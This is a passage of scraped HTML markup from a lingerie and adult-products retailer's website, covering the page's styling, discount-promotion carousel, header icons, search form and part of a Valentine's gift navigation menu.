    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
